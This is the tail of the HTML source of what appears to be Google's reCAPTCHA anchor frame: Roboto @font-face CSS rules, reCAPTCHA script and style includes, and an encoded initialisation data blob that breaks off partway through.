  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dftrmUaV1jYzWP3-k8N9DQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dftrmUaV1jYzWP3-k8N9DQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dftrmUaV1jYzWP3-k8N9DQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wow3w4cJMUzDjMOgw6F/FHbCjcKJdSPDoGgIwrDCsAbCt0DDgRU4wq7DgS/DvBVYNHhkw6bCgj/ClsKpdxNmU8OLHVbClMObw7XDpgzCqcK2U097w7JGwpJ/[base64]/DjMKuw5/CicO6wrjCicOAwr0QV8K4SB/CuUbDoMOHwohcC8K/LUfCqjfDisOuw5bDisKNbDnCl8KBLQnCvn46WsOQwqPDh8Kfw4oANVlLZH7CgsKcw6gYTMOjF2vDuMK7YGDChcOpw7FuYsKZE8KjR8KeLsKewqpfwoDCgCobwqt6w4/DgRh6wpjCrmogwrTDsndjIsOPwrhYw6/[base64]/DnUPDv8OzwrkddMK9fcKZw59qIcK4P8Otw4LCiWfCgcOOw7o1bMOjcSk+LMO7w7nCt8OGw77Cg1New6R7wp3CjWYeOA1/[base64]/DnBlNw6zClCfCp2powpbDsCbDuVZlw5rDvHU5w5gPw77DkRDCrDQNw5rChmpVAG59X3bDljEqPsO6XFDCjcO+S8OYwrZgHcKIworCkMOQw5nCmgvCjlIOIjI3O2kvw4LDpGJufjfClklywq/ClMORw4ZMN8OKwr/DjGoXHcK8OjvCumrCmGQYwrHCtsKmHzBBw6vDpz3CpMOjP8K3wp4qwrUSw4U1Z8OJK8KUw7zDisK+PwJVwovDp8Knw7YuRcOSw7/Djg3Co8Ogw4g5w6DDg8KgwovClcKsw7HDrsK3wph1wozDmsOvQk0QasOhwprDpMOiw7M7ZgUPwo5QeWnCgwPDn8OQw7PCg8KNTcKJSi3DrCkbwqITw5xowpvCoRHDgMOESy7DjFPDpsKQwp/DgkLDn1TDtMKrwopsDiLCjDAswqhMw5trw5hcc8OzA15iw4bCtMK4w5XChXPCpy7ChkvCszHCpRB3c8OZAEkXHsKewoPCixsNw5vCkj7CusKiAMKDA2PDi8K4wr/CsQ/DmBgnw47DhQMCCXB7wpdgJMKiM8KRw5DCsFjCiFHCs8K2eMKaJAULdwNXw5fDlcKtw5rClV1sbiLDrjULJsO8cjFbWwHDoVnDkwgiwoAGwqYXfsK9wpRjw6ETwrBsZcOPT2sFBznCiWTCmmQYcRgVZUfDncK6w58fw5/DisOqw5NAwojCi8KhLTdOwpTCjFvCgFpQXcOvLcKhwqrCjMKSwpTCnMO9TlzDp8O8en/DuTFGR1VgwrQqwpE6w7HCp8KBwqXCucK8wqYBRhfDsEYVw4/[base64]/R8Oew5zCl2oowoQcfWgvwrzDsj7Dm8OLwrzCm8K8CV0sw5/DisOYw4rCkl3CnHIGwptWFsK9VsOww5TCicOfwp/[base64]/[base64]/Dk8Ohw5k4J8O5wpMeO8K1dMKpYMK3wo/DngRfw4VaTEAtJEY3YyLDtcKHAz7Ds8OqbsOhw5TCkTzDv8KRSD0MK8OfEBU5Q8OiMh3DqS0sG8KAw7nCnsKeGVDDp0XDv8OGwoDCgcKLeMKtw4vClzzCssK8w7p9wp8xTCPDgTcAwrZ1wokefkFpwqHDj8KoEMKaX1fDnVQNwq7DhcO6w7bDjWhtw6/DksKjXMKpcxZuUxnDuX9SYsKrwoHDmk8vBX9+RibCo0rDqkEUwqsFOQXCvzrDgHNaNMO6w7TClHDDvMOibW5mw4t0YG9ow43DucOAwrkPwrMJw4FBwojCtzcPcGjCoGANT8OOPcKTwr/DjD3CvGTCiyZ8DMKwwqkqVQfCmsKHwoXDnDjCicKMw6zDlkNRNifDgkLDn8Kowr4pwpHCrHMzwp/Dp0oCw5nDhUoTNcKxbcKeCMKlwrxUwqrDvsOwFFrDpA7Djx7CqkDCt2DDu2HCpy/Cs8KqOMKuZMKaT8KmVgXCpmdKw63Cl2YYZVgXflvDvkPCgzfClMK7dmpHwrxJwpRTw6/DocOdJUoXw7XClsKBwrLDl8K2wqjDkMO8IWPCnD4WBsK8wr3Dl203wp10bTDCiCRWw7bCi8OVejXCv8OnTcKBw4DDkTkeMsOKwpHCpicAGcO5w5ZVw4IXwrLDrRLDoWB0TMKCwrg7wrVlwrVuO8ODDhTDgMKxw7VAQMOyOcKEC1/CqMKqDUZ5wr17w4nDpcKbWBbDjsKUacOMTsKfT8OPe8K+MMOOwrPCllFawpVecsO2K8Kdw65fw5Nid8O8X8K5VsOxKsKGw6ImIDXCqWPDqcO/wonDmsOwJ8KBw4jDrMKBw5RkKsK1AMOKw4ELwqR5w6BywohYw5DDqsOzw67Dg0MmScKuPcKyw4JPwpXCrcK/[base64]/CrMKiw5syw5/DqjLChgJiSmvDuFfDoUcMAV/[base64]/w7gVA0/DkQPCsMOcwpjDhEQNRcOhw6Eiw4sFwpI9ZDVpJg8Jwp/DvxkWFMKIwq9FwrVLwrbCocKcw5jCqmkBwpUEwpsSdVBdwp9wwqIBworDkB8xw5HCisOowqZ2ecOzAsOcwqoXw4bCrhDDmcKMw5/Dv8KiwqkoUcK7wrtcWsOcw7XCgsKgwpkeMcOiw7YswqvDqgzDucKUwqZjM8KeV0BHwqLChsKxIsK5VlhpXMO1w5JHWsKlecKFw69UBTIKTcOCAMOTwr55E8OrecOiw7Zww73Dow/DkMOvw4/[base64]/[base64]/[base64]/DMO6NnzDhcKVF3PCrcK6FcOXw413GmTChRMvbTjDmzM7wqBYwqLDiTIiw4sEJMKfTH4oBcKNw6gAwrVOeipMQsOfwo80WsKRX8KOZ8OQRi3DvMOBw6llw5TDvsOHw6/DjsKaZgjDocKbEMOjMMK5C1LDoAPDj8K/[base64]/[base64]/CkcK0f8KOEGfCnBrCjsKID8KXAsONfsOOwqEIw7/[base64]/CisKBw5xmN2MGZcOYPELCrsKhw7vDnmQ0JMOAYzzDhWBEw77CnMKjbgHDgGtbw4rCigbCmixyPEHCkAgiGQMWOMKEw7TDhgHDlsKeQjoIwrl/woXCuFIbGcKDJArDvSofwrTCt1QaHsKSw5HChSZocDvDqMKTVTIqYwbCuzlTwqRRw5QzTUFKw4ItJMOeVcKuNzYyDl5YwpPDocO2QlbDkHtYFhTDvklyEcO/DcKJw483bHhowpMLw7/DnBTCkMKVwpZGRWHDhMKiUnvCgAMEw5BVCRksU3lXwq7CmcKGw5vCpsK0wrnDgnnDngFSE8OAwo5IdsKZKF3CkWVowqXCkMK7woPCmMOsw7HDgDDCuy7DqMOKwrUmwqbChsOZeUhtXsKgw67DhHTDlxLCsjTDrMK1GwJeR1oQRWV8w5A3wp5LwqnCjcKewrNJw6HCjB/ChHfDqT0TIsK6NDB+AsKoPMKRwpbCvMK2fFVQw5fCusKMwoxpw4LDh8KLSW7Cr8KbQgfCk08ewqYJGsKQek5iw7MjwpRawp3DsizCtjJww6fDgcKPw5NJeMO7wpPDnsKAw6LDuVfCqyRZVTfCpsOKZRsQwplZwo12wqnDpS93aMKSVFw8aUHChMOQwq/DvklqwpUKD1w/HBxSw4N0KgE7w6p0wq8IZT5vwq/DkMKAwqzCnMKFwqU2FMOywovCtcKeFDvDnwTCjcOGK8KXJsKQw6jDmsK/UwBTdw/CllUDP8Ojd8OBcmElWWAQwrQtwrbCusKlfxJvCcOfwozDh8OFDsOYwpjDncKqXmjClWJUw6dTXUttw4R7w7fDr8K7FMK/USMLTsKYwooqelhLflvDgcObw60mw4/Di1rDpAsWaGJ9woJdwq3DgcO8wpsdw5fCqhjCjMODNMODw5rDicOwQjvDpR/Dv8Oywqh2ZwUVwp8QwoJKwoLDjFrDl3IafMO9KgV+woTDnBPCtMO5dsKhKsOnR8KkwpHCk8ONw7YjK2p3w6/DgMKzw5nDr8O4wrcoRMKUDsO9w6p7woHCg2zCvMKdwpzCm13Dt0hyMgrDv8KVw5sSw67DoW7CicOLU8ONEsKew4jCvsO7w4N7woDCrRTCi8K2w6fDkTDCnMOjdsOtGMO0XxHCqsKZWcKpNnFQwoBOw6bDmFXDuMOww5VjwrQldHVJw4HDpcOXw6HDl8O/[base64]/CviXCvXpjVFBDwq/DpElXHcO/w6cIw4nDl3gJw5DCiyJbRsOrYcK9N8OxJsOdRATDigtew7HCs2DDgw1FY8KMwpEvwq3DuMKVe8OvBkTDncOBQsOQWsKsw5DDksKPGU12f8Ofw6XChVLCrSASwoI5Z8K8wqPCjsKzBQxRScKfw4TDgHc1A8KrwrnDu1HDssOMw6hTQnN+wrvDtlHCvMOKw7s/woLDnsK9worDrU1ccXPCmsK6AMK/wrXCtcKKwo4ww47Ci8Kwb3rDhcKlQRDChcKYfy7CqCHCiMOlfCrCkzLDhcKCw6FYOsOPbsKBN8KyJSDCocOcd8K/R8OwS8KZw67DuMOnU0how6/Cq8KZEnLCr8KbAsK0JMKowoVOwoE8ecKyw5HDg8OWTMONQjPCkE/ClcOtwpUsw5x5w61WwpzCvULCoDbCmD3CmW3CnsOfUcO/wp/ChsOQwqnDscOZw7rDs00/KsO+W3LDsRw8w5fCs39cw7RhPXTCujXCgVLCicOpeMKGLcOnUMOmQQVBDF1rwq9zPMK2w4nChUwmw7MSw6zChsOPOMKlw4AKw4LDs07DhR4RDl3Dl1vCh25iw790wrVlEUTCkcKhw7PCrsKTw4UtwqnDvsOKw7xKw6oJb8OcdMOlG8KtN8OpwrzCucKVw6XDmcK/fxxiA3Z2wobCscO3EEjDlhM5TcOyZsKkwrjCscOTFMOFWsKfwrDDk8Okwo3DqsONfwRSw5dIwq04PcOXAcO5X8OIw4Z2P8KzDxTClFLDhcKRwpAJVgHChT/Dr8KeTcOFUMO8NcOlw6FuA8KuaDYDRDLDonfDn8KawrVDHkHDiwVJTjhOUxYDGcOAwrjCl8ORccOuD2wfE1nCh8OGR8OIAMKuwpcEU8Oywo5vNcKvwp8qHQITclgAcX4QFcO7FXnCj1rCiS02w6QbwrHClcOoMG4/w4dYT8OrwqXCq8K+w7rCl8O5w5HDucOyLsOwwqY0wrjDtHHCmMKYMsOpAsK4cgPChE0UwqZPfMOSwrHCu1Njw7swesKSNxTDuMOtw4htwq7CgW0Dw5TCsX9kwoTDhT8Kwo0tw7k9PXHCqsK/[base64]/[base64]/[base64]/wo3DtsOoegkRwrvDu2YWw5PDsRPCi0gMFW7Du8KQwq3Ckzd/[base64]/V0dPUcKkw51HM8Osw4/CpBvDvXB4w5tcM0xjw4lAXnzDtyTCtAfDiMOww4DCnQUMI2jCj38+w4nCg8K